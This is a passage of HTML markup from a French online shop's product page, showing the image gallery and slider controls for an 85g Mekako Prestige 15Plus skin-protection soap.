    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43051009540362">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24965394432266__main-43051009573130"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24965394432266__main-43051009573130"
            data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43051009573130">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24965394432266__main-43051009605898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24965394432266__main-43051009605898"
            data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43051009605898">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24965394432266__main-43051009638666"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24965394432266__main-43051009638666"
            data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43051009638666">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
